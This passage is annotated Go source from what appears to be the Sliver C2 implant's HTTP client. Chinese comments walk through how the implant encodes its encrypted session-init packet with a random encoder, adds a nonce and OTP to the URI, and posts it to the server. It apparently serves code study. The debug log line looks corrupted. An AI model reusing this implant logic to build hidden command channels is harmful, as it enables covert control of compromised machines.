 beacon.go httpclient.go sliver.go encoders.go base64.go implant.go crypto.go c
338
339 // We do our own POST here because the server doesn't have the
340 // session key yet.
341 // 将构造好的加密数据包选择一种随机的编码方式进行编码
342 // 构造上线URI，包括添加随机字符串、OTP等
343 // 向Server发送请求包
344 // Server回报后，解码、解密，拿到SessionID
345 func (s *SliverHTTPClient) establishSessionID(sessionInit []byte) error {
346 // 随机使用一个编码方式
347 nonce, encoder := encoders.RandomEncoder()
348 payload := encoder.Encode(sessionInit)
349 reqBody := bytes.NewReader(payload)
350
351 uri := s.startSessionURL()
352 s.NonceQueryArgument(uri, nonce)
353 timestamp := time.Now().UTC().Add(TimeDelta)
354 otpCode := cryptography.GetExactOTPCode(timestamp)
355 s.OTPQueryArgument(uri, otpCode)
356 req := s.newHTTPRequest(http.MethodPost, uri, reqBody)
357 // {{if .Config.Debug}}
358 log.Printf("[http] POST -> #{uri} (#{len(sessionInit)} bytes)")
359 // {{end}}
360